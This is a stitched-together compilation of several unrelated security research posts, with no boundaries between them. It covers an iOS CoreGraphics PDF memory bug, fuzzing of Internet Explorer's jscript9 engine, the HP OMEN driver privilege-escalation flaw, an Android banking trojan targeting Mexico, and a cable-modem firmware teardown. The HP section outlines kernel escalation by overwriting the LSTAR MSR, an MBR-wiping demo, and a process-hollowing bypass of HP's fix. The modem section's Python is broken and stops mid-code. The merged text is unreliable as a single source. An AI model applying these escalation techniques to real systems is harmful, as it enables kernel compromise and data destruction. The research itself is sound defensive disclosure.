ZecOps identified and reproduced an Out-Of-Bounds Write vulnerability that can be triggered by opening a malformed PDF. This vulnerability reminded us of the FORCEDENTRY vulnerability exploited by NSO/Pegasus according to the CitizenLabs blog.
As a brief background: ZecOps have analyzed several devices of Al-Jazeera journalists in the summer 2020 and automatically and successfully found compromised devices without relying on any IOC. These attacks were later attributed to NSO / Pegasus. ZecOps Mobile EDR and Mobile XDR are available here.
Noteworthy, although these two vulnerabilities are different – they are close enough and worth a deeper read.
Timeline:
We reported this vulnerability on September 1st, 2020 – iOS 14 beta was vulnerable at the time.
The vulnerability was patched on September 14th, 2020 – iOS 14 beta release.
Apple contacted us on October 20, 2020 – claiming that the bug was already fixed – (“We were unable to reproduce this issue using any current version of iOS 14. Are you able to reproduce this issue using any version of iOS 14? If so, we would appreciate any additional information you can provide us, such as an updated proof-of-concept.”). No CVE was assigned.
It is possible that NSO noticed this incremental bug fix, and dived deeper into CoreGraphics.
The Background
Earlier last year, we obtained a PDF file that cannot be previewed on iOS. The PDF sample crashes previewUI with segmentation fault, meaning that a memory corruption was triggered by the PDF.
Open the PDF previewUI flashes and shows nothing:
The important question is: how do we find out the source of the memory corruption?
The MacOS preview works fine, no crash. Meaning that it’s the iOS library that might have an issue. We confirmed the assumption with the iPhone Simulator, since the crash happened on the iPhone Simulator.
It’s great news since Simulator on MacOS provides better debug tools than iOS. However, having debug capability is not enough since the process crashes only when the corrupted memory is being used, which is AFTER the actual memory corruption.
We need to find a way to trigger the crash right at the point the memory corruption happens.
The idea is to leverage Guard Malloc or Valgrind, making the process crash right at the memory corruption occurs.
“Guard Malloc is a special version of the malloc library that replaces the standard library during debugging. Guard Malloc uses several techniques to try and crash your application at the specific point where a memory error occurs. For example, it places separate memory allocations on different virtual memory pages and then deletes the entire page when the memory is freed. Subsequent attempts to access the deallocated memory cause an immediate memory exception rather than a blind access into memory that might now hold other data.”
Environment Variables Injection
In this case we cannot simply add an environment variable with the command line since the previewUI launches on clicking the PDF which does not launch from the terminal, we need to inject libgmalloc before the launch.
The process “launchd_sim” launches Simulator XPC services with a trampoline process called “xpcproxy_sim”. The “xpcproxy_sim” launches target processes with a posix_spawn system call, which gives us an opportunity to inject environment variables into the target process, in this case “com.apple.quicklook.extension.previewUI”.
The following lldb command “process attach –name xpcproxy_sim –waitfor” allows us to attach xpcproxy_sim then set a breakpoint on posix_spawn once it’s launched.
Once the posix_spawn breakpoint is hit, we are able to read the original environment variables by reading the address stored in the $r9 register.
By a few simple lldb expressions, we are able to overwrite one of the environment variables into “DYLD_INSERT_LIBRARIES=/usr/lib/libgmalloc.dylib”, injection complete.
Continuing execution, the process crashed almost right away.
Analyzing the Crash
Finally we got the Malloc Guard working as expected, the previewUI crashes right at the memmove function that triggers the memory corruption.
After libgmalloc injection we have the following backtrace that shows an Out-Of-Bounds write occurs in “CGDataProviderDirectGetBytesAtPositionInternal”.
With the same method, we can take one step further, with the MallocStackLogging flag libgmalloc provides, we can track the function call stack at the time of each allocation.
After setting the “MallocStackLoggingNoCompact=1”, we got the following backtrace showing that the allocation was inside CGDataProviderCreateWithSoftMaskAndMatte.
The OOB-Write vulnerability happens in the function “CGDataProviderDirectGetBytesAtPositionInternal” of CoreGraphics library, the allocation of the target memory was inside the function “CGDataProviderCreateWithSoftMaskAndMatte“.
It allocates 16 bytes of memory if the “bits_per_pixel” equals or less than 1 byte, which is less than copy length.
We came out with a minimum PoC and reported to Apple on September 1st 2020, the issue was fixed on the iOS 14 release. We will release this POC soon.
ZecOps Mobile EDR & Mobile XDR customers are protected against NSO and are well equipped to discover other sophisticated attacks including 0-days attacks.
tl;dr I combined Fuzzilli (an open-source JavaScript engine fuzzer), with TinyInst (an open-source dynamic instrumentation library for fuzzing). I also added grammar-based mutation support to Jackalope (my black-box binary fuzzer). So far, these two approaches resulted in finding three security issues in jscript9.dll (default JavaScript engine used by Internet Explorer).
Introduction or “when you can’t beat them, join them”
In the past, I’ve invested a lot of time in generation-based fuzzing, which was a successful way to find vulnerabilities in various targets, especially those that take some form of language as input. For example, Domato, my grammar-based generational fuzzer, found over 40 vulnerabilities in WebKit and numerous bugs in Jscript.
While generation-based fuzzing is still a good way to fuzz many complex targets, it was demonstrated that, for finding vulnerabilities in modern JavaScript engines, especially engines with JIT compilers, better results can be achieved with mutational, coverage-guided approaches. My colleague Samuel Groß gives a compelling case on why that is in his OffensiveCon talk. Samuel is also the author of Fuzzilli, an open-source JavaScript engine fuzzer based on mutating a custom intermediate language. Fuzzilli has found a large number of bugs in various JavaScript engines.
While there has been a lot of development on coverage-guided fuzzers over the last few years, most of the public tooling focuses on open-source targets or software running on the Linux operating system. Meanwhile, I focused on developing tooling for fuzzing of closed-source binaries on operating systems where such software is more prevalent (currently Windows and macOS). Some years back, I published WinAFL, the first performant AFL-based fuzzer for Windows. About a year and a half ago, however, I started working on a brand new toolset for black-box coverage-guided fuzzing. TinyInst and Jackalope are the two outcomes of this effort.
It comes somewhat naturally to combine the tooling I’ve been working on with techniques that have been so successful in finding JavaScript bugs, and try to use the resulting tooling to fuzz JavaScript engines for which the source code is not available. Of such engines, I know two: jscript and jscript9 (implemented in jscript.dll and jscript9.dll) on Windows, which are both used by the Internet Explorer web browser. Of these two, jscript9 is probably more interesting in the context of mutational coverage-guided fuzzing since it includes a JIT compiler and more advanced engine features.
While you might think that Internet Explorer is a thing of the past and it doesn’t make sense to spend energy looking for bugs in it, the fact remains that Internet Explorer is still heavily exploited by real-world attackers. In 2020 there were two Internet Explorer 0days exploited in the wild and three in 2021 so far. One of these vulnerabilities was in the JIT compiler of jscript9. I’ve personally vowed several times that I’m done looking into Internet Explorer, but each time, more 0days in the wild pop up and I change my mind.
Additionally, the techniques described here could be applied to any closed-source or even open-source software, not just Internet Explorer. In particular, grammar-based mutational fuzzing described two sections down can be applied to targets other than JavaScript engines by simply changing the input grammar.
Approach 1: Fuzzilli + TinyInst
Fuzzilli, as said above, is a state-of-the-art JavaScript engine fuzzer and TinyInst is a dynamic instrumentation library. Although TinyInst is general-purpose and could be used in other applications, it comes with various features useful for fuzzing, such as out-of-the-box support for persistent fuzzing, various types of coverage instrumentations etc. TinyInst is meant to be simple to integrate with other software, in particular fuzzers, and has already been integrated with some.
So, integrating with Fuzzilli was meant to be simple. However, there were still various challenges to overcome for different reasons:
Challenge 1: Getting Fuzzilli to build on Windows where our targets are.
Edit 2021-09-20: The version of Swift for Windows used in this project was from January 2021, when I first started working on it. Since version 5.4, Swift Package Manager is supported on Windows, so building Swift code should be much easier now. Additionally, static linking is supported for C/C++ code.
Fuzzilli was written in Swift and the support for Swift on Windows is currently not great. While Swift on Windows builds exist (I’m linking to the builds by Saleem Abdulrasool instead of the official ones because the latter didn’t work for me), not all features that you would find on Linux and macOS are there. For example, one does not simply run swift build on Windows, as the build system is one of the features that didn’t get ported (yet). Fortunately, CMake and Ninja support Swift, so the solution to this problem is to switch to the CMake build system. There are helpful examples on how to do this, once again from Saleem Abdulrasool.
Another feature that didn’t make it to Swift for Windows is statically linking libraries. This means that all libraries (such as those written in C and C++ that the user wants to include in their Swift project) need to be dynamically linked. This goes for libraries already included in the Fuzzilli project, but also for TinyInst. Since TinyInst also uses the CMake build system, my first attempt at integrating TinyInst was to include it via the Fuzzilli CMake project, and simply have it built as a shared library. However, the same tooling that was successful in building Fuzzilli would fail to build TinyInst (probably due to various platform libraries TinyInst uses). That’s why, in the end, TinyInst was being built separately into a .dll and this .dll loaded “manually” into Fuzzilli via the LoadLibrary API. This turned out not to be so bad - Swift build tooling for Windows was quite slow, and so it was much faster to only build TinyInst when needed, rather than build the entire Fuzzilli project (even when the changes made were minor).
The Linux/macOS parts of Fuzzilli, of course, also needed to be rewritten. Fortunately, it turned out that the parts that needed to be rewritten were the parts written in C, and the parts written in Swift worked as-is (other than a couple of exceptions, mostly related to networking). As someone with no previous experience with Swift, this was quite a relief. The main parts that needed to be rewritten were the networking library (libsocket), the library used to run and monitor the child process (libreprl) and the library for collecting coverage (libcoverage). The latter two were changed to use TinyInst. Since these are separate libraries in Fuzzilli, but TinyInst handles both of these tasks, some plumbing through Swift code was needed to make sure both of these libraries talk to the same TinyInst instance for a given target.
Challenge 2: Threading woes
Another feature that made the integration less straightforward than hoped for was the use of threading in Swift. TinyInst is built on a custom debugger and, on Windows, it uses the Windows debugging API. One specific feature of the Windows debugging API, for example WaitForDebugEvent, is that it does not take a debugee pid or a process handle as an argument. So then, the question is, if you have multiple debugees, to which of them does the API call refer? The answer to that is, when a debugger on Windows attaches to a debugee (or starts a debugee process), the thread that started/attached it is the debugger. Any subsequent calls for that particular debugee need to be issued on that same thread.
In contrast, the preferred Swift coding style (that Fuzzilli also uses) is to take advantage of threading primitives such as DispatchQueue. When tasks get posted on a DispatchQueue, they can run in parallel on “background” threads. However, with the background threads, there is no guarantee that a certain task is always going to run on the same thread. So it would happen that calls to the same TinyInst instance happened from different threads, thus breaking the Windows debugging model. This is why, for the purposes of this project, TinyInst was modified to create its own thread (one for each target process) and ensure that any debugger calls for a particular child process always happen on that thread.
Various minor changes
Some examples of features Fuzzilli requires that needed to be added to TinyInst are stdin/stdout redirection and a channel for reading out the “status” of JavaScript execution (specifically, to be able to tell if JavaScript code was throwing an exception or executing successfully). Some of these features were already integrated into the “mainline” TinyInst or will be integrated in the future.
After all of that was completed though, the Fuzzilli/Tinyinst hybrid was running in a stable manner:
Note that coverage percentage reported by Fuzzilli is incorrect. Because TinyInst is a dynamic instrumentation library, it cannot know the number of basic blocks/edges in advance.
Primarily because of the current Swift on Windows issues, this closed-source mode of Fuzzilli is not something we want to officially support. However, the sources and the build we used can be downloaded here.
Approach 2: Grammar-based mutation fuzzing with Jackalope
Jackalope is a coverage-guided fuzzer I developed for fuzzing black-box binaries on Windows and, recently, macOS. Jackalope initially included mutators suitable for fuzzing of binary formats. However, a key feature of Jackalope is modularity: it is meant to be easy to plug in or replace individual components, including, but not limited to, sample mutators.
After observing how Fuzzilli works more closely during Approach 1, as well as observing samples it generated and the bugs it found, the idea was to extend Jackalope to allow mutational JavaScript fuzzing, but also in the future, mutational fuzzing of other targets whose samples can be described by a context-free grammar.
Jackalope uses a grammar syntax similar to that of Domato, but somewhat simplified (with some features not supported at this time). This grammar format is easy to write and easy to modify (but also easy to parse). The grammar syntax, as well as the list of builtin symbols, can be found on this page and the JavaScript grammar used in this project can be found here.
One addition to the Domato grammar syntax that allows for more natural mutations, but also sample minimization, are the <repeat_*> grammar nodes. A <repeat_x> symbol tells the grammar engine that it can be represented as zero or more <x> nodes. For example, in our JavaScript grammar, we have
<statementlist> = <repeat_statement>
telling the grammar engine that <statementlist> can be constructed by concatenating zero or more <statement>s. In our JavaScript grammar, a <statement> expands to an actual JavaScript statement. This helps the mutation engine in the following way: it now knows it can mutate a sample by inserting another <statement> node anywhere in the <statementlist> node. It can also remove <statement> nodes from the <statementlist> node. Both of these operations will keep the sample valid (in the grammar sense).
It’s not mandatory to have <repeat_*> nodes in the grammar, as the mutation engine knows how to mutate other nodes as well (see the list of mutations below). However, including them where it makes sense might help make mutations in a more natural way, as is the case of the JavaScript grammar.
Internally, grammar-based mutation works by keeping a tree representation of the sample instead of representing the sample just as an array of bytes (Jackalope must in fact represent a grammar sample as a sequence of bytes at some points in time, e.g when storing it to disk, but does so by serializing the tree and deserializing when needed). Mutations work by modifying a part of the tree in a manner that ensures the resulting tree is still valid within the context of the input grammar. Minimization works by removing those nodes that are determined to be unnecessary.
Jackalope’s mutation engine can currently perform the following operations on the tree:
Generate a new tree from scratch. This is not really a mutation and is mainly used to bootstrap the fuzzers when no input samples are provided. In fact, grammar fuzzing mode in Jackalope must either start with an empty corpus or a corpus generated by a previous session. This is because there is currently no way to parse a text file (e.g. a JavaScript source file) into its grammar tree representation (in general, there is no guaranteed unique way to parse a sample with a context-free grammar).
Select a random node in the sample's tree representation. Generate just this node anew while keeping the rest of the tree unchanged.
Splice: Select a random node from the current sample and a node with the same symbol from another sample. Replace the node in the current sample with a node from the other sample.
Repeat node mutation: One or more new children get added to a <repeat_*> node, or some of the existing children get replaced.
Repeat splice: Selects a <repeat_*> node from the current sample and a similar <repeat_*> node from another sample. Mixes children from the other node into the current node.
JavaScript grammar was initially constructed by following the ECMAScript 2022 specification. However, as always when constructing fuzzing grammars from specifications or in a (semi)automated way, this grammar was only a starting point. More manual work was needed to make the grammar output valid and generate interesting samples more frequently.
Jackalope now supports grammar fuzzing out-of-the box, and, in order to use it, you just need to add -grammar <path_to_grammar_file> to Jackalope’s command lines. In addition to running against closed-source targets on Windows and macOS, Jackalope can now run against open-source targets on Linux using Sanitizer Coverage based instrumentation. This is to allow experimentation with grammar-based mutation fuzzing on open-source software.
The following image shows Jackalope running against jscript9.
Results
I ran Fuzzilli for several weeks on 100 cores. This resulted in finding two vulnerabilities, CVE-2021-26419 and CVE-2021-31959. Note that the bugs that were analyzed and determined not to have security impact are not counted here. Both of the vulnerabilities found were in the bytecode generator, a part of the JavaScript engine that is typically not very well tested by generation-based fuzzing approaches. Both of these bugs were found relatively early in the fuzzing process and would be findable even by fuzzing on a single machine.
The second of the two bugs was particularly interesting because it initially manifested only as a NULL pointer dereference that happened occasionally, and it took quite a bit of effort (including tracing JavaScript interpreter execution in cases where it crashed and in cases where it didn’t to see where the execution flow diverges) to reach the root cause. Time travel debugging was also useful here - it would be quite difficult if not impossible to analyze the sample without it. The reader is referred to the vulnerability report for further details about the issue.
Jackalope was run on a similar setup: for several weeks on 100 cores. Interestingly, at least against jscript9, Jackalope with grammar-based mutations behaved quite similarly to Fuzzilli: it was hitting a similar level of coverage and finding similar bugs. It also found CVE-2021-26419 quickly into the fuzzing process. Of course, it’s easy to re-discover bugs once they have already been found with another tool, but neither the grammar engine nor the JavaScript grammar contain anything specifically meant for finding these bugs.
About a week and a half into fuzzing with Jackalope, it triggered a bug I hadn't seen before, CVE-2021-34480. This time, the bug was in the JIT compiler, which is another component not exercised very well with generation-based approaches. I was quite happy with this find, because it validated the feasibility of a grammar-based approach for finding JIT bugs.
Limitations and improvement ideas
While successful coverage-guided fuzzing of closed-source JavaScript engines is certainly possible as demonstrated above, it does have its limitations. The biggest one is inability to compile the target with additional debug checks. Most of the modern open-source JavaScript engines include additional checks that can be compiled in if needed, and enable catching certain types of bugs more easily, without requiring that the bug crashes the target process. If jscript9 source code included such checks, they are lost in the release build we fuzzed.
Related to this, we also can’t compile the target with something like Address Sanitizer. The usual workaround for this on Windows would be to enable Page Heap for the target. However, it does not work well here. The reason is, jscript9 uses a custom allocator for JavaScript objects. As Page Heap works by replacing the default malloc(), it simply does not apply here.
A way to get around this would be to use instrumentation (TinyInst is already a general-purpose instrumentation library so it could be used for this in addition to code coverage) to instrument the allocator and either insert additional checks or replace it completely. However, doing this was out-of-scope for this project.
Conclusion
Coverage-guided fuzzing of closed-source targets, even complex ones such as JavaScript engines is certainly possible, and there are plenty of tools and approaches available to accomplish this.
In the context of this project, Jackalope fuzzer was extended to allow grammar-based mutation fuzzing. These extensions have potential to be useful beyond just JavaScript fuzzing and can be adapted to other targets by simply using a different input grammar. It would be interesting to see which other targets the broader community could think of that would benefit from a mutation-based approach.
Finally, despite being targeted by security researchers for a long time now, Internet Explorer still has many exploitable bugs that can be found even without large resources. After the development on this project was complete, Microsoft announced that they will be removing Internet Explorer as a separate browser. This is a good first step, but with Internet Explorer (or Internet Explorer engine) integrated into various otherproducts (most notably, Microsoft Office, as also exploited by in-the-wild attackers), I wonder how long it will truly take before attackers stop abusing it.
SentinelLabs has discovered a high severity flaw in an HP OMEN driver affecting millions of devices worldwide.
Attackers could exploit these vulnerabilities to locally escalate to kernel-mode privileges. With this level of access, attackers can disable security products, overwrite system components, corrupt the OS, or perform any malicious operations unimpeded.
SentinelLabs’ findings were proactively reported to HP on Feb 17, 2021 and the vulnerability is tracked as CVE-2021-3437, marked with CVSS Score 7.8.
HP has released a security update to its customers to address these vulnerabilities.
At this time, SentinelOne has not discovered evidence of in-the-wild abuse.
Introduction
HP OMEN Gaming Hub, previously known as HP OMEN Command Center, is a software product that comes preinstalled on HP OMEN desktops and laptops. This software can be used to control and optimize settings such as device GPU, fan speeds, CPU overclocking, memory and more. The same software is used to set and adjust lighting and other controls on gaming devices and accessories such as mouse and keyboard.
Following on from our previous research into other HP products, we discovered that this software utilizes a driver that contains vulnerabilities that could allow malicious actors to achieve a privilege escalation to kernel mode without needing administrator privileges.
CVE-2021-3437 essentially derives from the HP OMEN Gaming Hub software using vulnerable code partially copied from an open source driver. In this research paper, we present details explaining how the vulnerability occurs and how it can be mitigated. We suggest best practices for developers that would help reduce the attack surface provided by device drivers with exposed IOCTLs handlers to low-privileged users.
Technical Details
Under the hood of HP OMEN Gaming Hub lies the HpPortIox64.sys driver, C:\Windows\System32\drivers\HpPortIox64.sys. This driver is developed by HP as part of OMEN, but it is actually a partial copy of another problematic driver, WinRing0.sys, developed by OpenLibSys.
The link between the two drivers can readily be seen as on some signed HP versions the metadata information shows the original filename and product name:
File Version information from CFF Explorer
Unfortunately, issues with the WinRing0.sys driver are well-known. This driver enables user-mode applications to perform various privileged kernel-mode operations via IOCTLs interface.
The operations provided by the HpPortIox64.sys driver include read/write kernel memory, read/write PCI configurations, read/write IO ports, and MSRs. Developers may find it convenient to expose a generic interface of privileged operations to user mode for stability reasons by keeping as much code as possible from the kernel-module.
The IOCTL codes 0x9C4060CC, 0x9C4060D0, 0x9C4060D4, 0x9C40A0D8, 0x9C40A0DC and 0x9C40A0E0 allow user mode applications with low privileges to read/write 1/2/4 bytes to or from an IO port. This could be leveraged in several ways to ultimately run code with elevated privileges in a manner we have previously described here.
The following image highlights the vulnerable code that allows unauthorized access to IN/OUT instructions, with IN instructions marked in red and OUT instructions marked in blue:
The Vulnerable Code – unauthorized access to IN/OUT instructions
Since I/O privilege level (IOPL) equals the current privilege level (CPL), it is possible to interact with peripheral devices such as internal storage and GPU to either read/write directly to the disk or to invoke Direct Memory Access (DMA) operations. For example, we could communicate with ATA port IO for directly writing to the disk, then overwrite a binary that is loaded by a privileged process.
For the purposes of illustration, we wrote this sample driver to demonstrate the attack without pursuing an actual exploit:
This ATA PIO read/write is based on LearnOS. Running this driver will result in the following DebugView prints:
Debug logging from the driver in DbgView utility
Trying to restart this machine will result in an ‘Operating System not found’ error message because our demo driver destroyed the first sector of the disk (the MBR).
The machine fails to boot due to corrupted MBR
It’s worth mentioning that the impact of this vulnerability is platform dependent. It can potentially be used to attack device firmware or perform legacy PCI access by accessing ports 0xCF8/0xCFC. Some laptops may have embedded controllers which are reachable via IO port access.
Another interesting vulnerability in this driver is an arbitrary MSR read/write, accessible via IOCTLs 0x9C402084 and 0x9C402088. Model-Specific Registers (MSRs) are registers for querying or modifying CPU data. RDMSR and WRMSR are used to read and write to MSR accordingly. Documentation for WRMSR and RDMSR can be found on Intel(R) 64 and IA-32 Architecture Software Developer’s Manual Volume 2 Chapter 5.
In the following image, arbitrary MSR read is marked in green, MSR write in blue, and HLT is marked in red (accessible via IOCTL 0x9C402090, which allows executing the instruction in a privileged context).
Vulnerable code with unauthorized access to MSR registers
Most modern systems only use MSR_LSTAR during a system call transition from user-mode to kernel-mode:
MSR_LSTAR MSR register in WinDbg
It should be noted that on 64-bit KPTI enabled systems, LSTAR MSR points to nt!KiSystemCall64Shadow.
The entire transition process looks something like as follows:
The entire process of transition from the User Mode to Kernel mode
These vulnerabilities may allow malicious actors to execute code in kernel mode very easily, since the transition to kernel-mode is done via an MSR. This is basically an exposed WRMSR instruction (via IOCTL) that gives an attacker an arbitrary pointer overwrite primitive. We can overwrite the LSTAR MSR and achieve a privilege escalation to kernel mode without needing admin privileges to communicate with this device driver.
Using the DeviceTree tool from OSR, we can see that this driver accepts IOCTLs without ACLs enforcements (note: Some drivers handle access to devices independently in IRP_MJ_CREATE routines):
Using DeviceTree software to examine the security descriptor of the deviceThe function that handles IOCTLs to write to arbitrary MSRs
Weaponizing this kind of vulnerability is trivial as there’s no need to reinvent anything; we just took the msrexec project and armed it with our code to elevate our privileges.
Initially, HP developed a fix that verifies the initiator user-mode applications that communicate with the driver. They open the nt!_FILE_OBJECT of the callee, parsing its PE and validating the digital signature, all from kernel mode. While this in itself should be considered unsafe, their implementation (which also introduced several additional vulnerabilities) did not fix the original issue. It is very easy to bypass these mitigations using various techniques such as “Process Hollowing”. Consider the following program as an example:
int main() {

    puts("Opening a handle to HpPortIO\r\n");

    hDevice = CreateFileW(L"\\\\.\\HpPortIO", FILE_ANY_ACCESS, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);

    if (hDevice == INVALID_HANDLE_VALUE) {

        printf("failed! getlasterror: %d\r\n", GetLastError());


        return -1;

    }

    printf("succeeded! handle: %x\r\n", hDevice);

    return -1;

}
Running this program against the fix without Process Hollowing will result in:
    Opening a handle to HpPortIO failed!
    getlasterror: 87
While running this with Process Hollowing will result in:
    Opening a handle to HpPortIO succeeded!
    handle: <HANDLE>
It’s worth mentioning that security mechanisms such as PatchGuard and security hypervisors should mitigate this exploit to a certain extent. However, PatchGuard can still be bypassed. Some of its protected structure/data are MSRs, but since PatchGuard samples these assets periodically, restoring the original values very quickly may enable you to bypass it.
Impact
An exploitable kernel driver vulnerability can lead an unprivileged user to SYSTEM, since the vulnerable driver is locally available to anyone.
This high severity flaw, if exploited, could allow any user on the computer, even without privileges, to escalate privileges and run code in kernel mode. Among the obvious abuses of such vulnerabilities are that they could be used to bypass security products.
An attacker with access to an organization’s network may also gain access to execute code on unpatched systems and use these vulnerabilities to gain local elevation of privileges. Attackers can then leverage other techniques to pivot to the broader network, like lateral movement.
Impacted products:
HP OMEN Gaming Hub prior to version 11.6.3.0 is affected
HP OMEN Gaming Hub SDK Package prior 1.0.44 is affected
Development Suggestions
To reduce the attack surface provided by device drivers with exposed IOCTLs handlers, developers should enforce strong ACLs on device objects, verify user input and not expose a generic interface to kernel mode operations.
Remediation
HP released a Security Advisory on September 14th to address this vulnerability. We recommend customers, both enterprise and consumer, review the HP Security Advisory for complete remediation details.
Conclusion
This high severity vulnerability affects millions of PCs and users worldwide. While we haven’t seen any indicators that these vulnerabilities have been exploited in the wild up till now, using any OMEN-branded PC with the vulnerable driver utilized by OMEN Gaming Hub makes the user potentially vulnerable. Therefore, we urge users of OMEN PCs to ensure they take appropriate mitigating measures without delay.
We would like to thank HP for their approach to our disclosure and for remediating the vulnerabilities quickly.
Disclosure Timeline
17, Feb, 2021 – Initial report
17, Feb, 2021 – HP requested more information
14, May, 2021 – HP sent us a fix for validation
16, May, 2021 – SentinelLabs notified HP that the fix was insufficient
07, Jun, 2021 – HP delivered another fix, this time disabling the whole feature
27, Jul, 2021 – HP released an update to the software on the Microsoft Store
14, Sep 2021 – HP released a security advisory for CVE-2021-3437
14, Sep 2021 – SentinelLabs’ research published
McAfee Mobile Malware Research Team has identified malware targeting Mexico. It poses as a security banking tool or as a bank application designed to report an out-of-service ATM. In both instances, the malware relies on the sense of urgency created by tools designed to prevent fraud to encourage targets to use them. This malware can steal authentication factors crucial to accessing accounts from their victims on the targeted financial institutions in Mexico.
McAfee Mobile Security is identifying this threat as Android/Banker.BT along with its variants.
How does this malware spread?
The malware is distributed by a malicious phishing page that provides actual banking security tips (copied from the original bank site) and recommends downloading the malicious apps as a security tool or as an app to report out-of-service ATM. It’s very likely that a smishing campaign is associated with this threat as part of the distribution method or it’s also possible that victims may be contacted directly by scam phone calls made by the criminals, a common occurrence in Latin America. Fortunately, this threat has not been identified on Google Play yet.
Here’s how to protect yourself
During the pandemic, banks adopted new ways to interact with their clients. These rapid changes meant customers were more willing to accept new procedures and to install new apps as part of the ‘new normal’ to interact remotely. Seeing this, cyber-criminals introduced new scams and phishing attacks that looked more credible than those in the past leaving customers more susceptible.
Fortunately, McAfee Mobile Security is able to detect this new threat as Android/Banker.BT. To protect yourself from this and similar threats:
Employ security software on your mobile devices
Think twice before downloading and installing suspicious apps especially if they request SMS or Notification listener permissions.
Use official app stores however never trust them blindly as malware may be distributed on these stores too so check for permissions, read reviews and seek out developer information if available.
Use token based second authentication factor apps (hardware or software) over SMS message authentication
Interested in the details? Here’s a deep dive on this malware
Figure 1- Phishing malware distribution site that provides security tips
Behavior: Carefully guiding the victim to provide their credentials
Once the malicious app is installed and started, the first activity shows a message in Spanish that explains the fake purpose of the app:
– Fake Tool to report fraudulent movements that creates a sense of urgency:
Figure 2- Malicious app introduction that tries to lure users to provide their bank credentials\
“The ‘bank name has created a tool to allow you to block any suspicious movement. All operations listed on the app are still pending. If you fail to block the unrecognized movements in less than 24 hours, then they will charge your account automatically.
At the end of the blocking process, you will receive an SMS message with the details of the blocked operations.”
– In the case of the Fake ATM failure tool to request a new credit card under the pandemic context, there is a similar text that lures users into a false sense of security:
Figure 3- Malicious app introduction of ATM reporting variant that uses the Covid-19 pandemic as a pretext to lure users into providing their bank credentials
“As a Covid-19 sanitary measure, this new option has been created. You will receive an ID via SMS for your report and then you can request your new card at any branch or receive it at your registered home address for free. Alert! We will never request your sensitive data such as NIP or CVV.”This gives credibility to the app since it’s saying it will not ask for some sensitive data; however, it will ask for web banking credentials.
If the victims tap on “Ingresar” (“access”) then the banking trojan asks for SMS permissions and launch activity to enter the user id or account number and then the password. In the background, the password or ‘clave’ is transmitted to the criminal’s server without verifying if the provided credentials are valid or being redirected to the original bank site as many others banking trojan does.
Figure 4- snippet of user-entered password exfiltration
Finally, a fixed fake list of transactions is displayed so the user can take the action of blocking them as part of the scam however at this point the crooks already have the victim’s login data and access to their device SMS messages so they are capable to steal the second authentication factor.
Figure 5- Fake list of fraudulent transactions
In case of the fake tool app to request a new card, the app shows a message that says at the end “We have created this Covid-19 sanitary measure and we invite you to visit our anti-fraud tips where you will learn how to protect your account”.
Figure 6- Final view after the malware already obtained bank credentials reinforcing the concept that this application is a tool created under the covid-19 context.
In the background the malware contacts the command-and-control server that is hosted in the same domain used for distribution and it sends the user credentials and all users SMS messages over HTTPS as query parameters (as part of the URL) which can lead to the sensitive data to be stored in web server logs and not only the final attacker destination. Usually, malware of this type has poor handling of the stolen data, therefore, it’s not surprising if this information is leaked or compromised by other criminal groups which makes this type of threat even riskier for the victims.Actually, in figure 8 there is a partial screenshot of an exposed page that contains the structure to display the stolen data.
Figure 7 – Malicious method related to exfiltration of all SMS Messages from the victim’s device.
Table Headers: Date, From, Body Message, User, Password, Id:
Figure 8 – Exposed page in the C2 that contains a table to display SMS messages captured from the infected devices.
This mobile banker is interesting due it’s a scam developed from scratch that is not linked to well-known and more powerful banking trojan frameworks that are commercialized in the black market between cyber-criminals. This is clearly a local development that may evolve in the future in a more serious threat since the decompiled code shows accessibility services class is present but not implemented which leads to thinking that the malware authors are trying to emulate the malicious behavior of more mature malware families. From the self-evasion perspective, the malware does not offer any technique to avoid analysis, detection, or decompiling that is signal it’s in an early stage of development.
It’s an Arris Surfboard SB8200 and is one of the most popular cable modems out there. Other than the odd CVE here and there and a confirmation that Cable Haunt could crash the device, there doesn’t seem to be much other research on these things floating around.
Well, unfortunately, that’s still the case, but I’d like it to change. Due to other priorities, I’ve gotta shelve this project for the time being, so I’m releasing this blog as a write-up to kickstart someone else that may be interested in tearing this thing apart, or at the very least, it may provide a quick intro to others pursuing similar projects.
THE HARDWARE
There are a few variations of this device floating around. My colleague, Nick Miles, and I each purchased one of these from the same link… and each received totally different versions. He received the CM8200a while I received the SB8200. They’re functionally the same but have a few hardware differences.
Since there isn’t any built-in wifi or other RF emission from these modems, we’re unable to rely on images pilfered from FCC-related documents and certification labs. As such, we’ve got to tear it apart for ourselves. See the following images for details.
Top of SB8200Bottom of SB8200 (with heatsink)Closeup of Flash StorageBroadcom Chip (under heatsink)Top of CM8200a
As can be seen in the above images, there are a few key differences between these two revisions of the product. The SB8200 utilizes a single chip for all storage, whereas the CM8200a has two chips. The CM8200a also has two serial headers (pictured at the bottom of the image). Unfortunately, these headers only provide bootlog output and are not interactive.
THE FIRMWARE
Arris states on its support pages for these devices that all firmware is to be ISP controlled and isn’t available for download publicly. After scouring the internet, I wasn’t able to find a way around this limitation.
So… let’s dump the flash storage chips. As mentioned in the previous section, the SB8200 uses a single NAND chip whereas the CM8200a has two chips (SPI and NAND). I had some issues acquiring the tools to reliably dump my chips (multiple failed AliExpress orders for TSOP adapters), so we’re relying exclusively on the CM8200a dump from this point forward.
Dumping the contents of flash chips is mostly a matter of just having the right tools at your disposal. Nick removed the chips from the board, wired them up to various adapters, and dumped them using Flashcat.
SPI Chip HarnessSPI Chip Connected to FlashcatNAND Chip Removed and Placed in AdapterReadout of NAND Chip in Flashcat
PARSING THE FIRMWARE
Parsing NAND dumps is always a pain. The usual stock tools did us dirty (binwalk, ubireader, etc.), so we had to resort to actually doing some work for ourselves.
Since consumer routers and such are notorious for having hidden admin pages, we decided to run through some common discovery lists. We stumbled upon arpview.cmd and sysinfo.cmd.
Details on sysinfo.cmd
Jackpot.
Since we know the memory layout is different on each of our sample boards (SB8200 above), we’ll need to use the layout of the CM8200a when interacting with the dumps:
Strip spare data (also referred to as OOB data in some places) from each section. From chip documentation, we know that the page size is 2048 with a spare size of 64.
NAND storage has a few different options for memory layout, but the most common are: separate and adjacent.
From the SB8200 boot log, we have the following line:
for i in range(count):
    out = out + dump[i*block : i*combined + data_area]
with open(‘rg1_stripped’, ‘wb’) as f:
    f.write(out)
Change Endianness
From documentation, we know that the Broadcom chip in use here is Big Endian ARMv8. The systems and tools we’re performing our analysis with are Little Endian, so we’ll need to do some conversions for convenience. This isn’t a foolproof solution but it works well enough because UBIFS is a fairly simple storage format.
with open('rg1_stripped', 'rb') as f:
  dump = f.read()
with open('rg1_little', 'wb') as f:
  # Page size is 2048
  block = 2048
  nblocks = int(len(dump) / block)

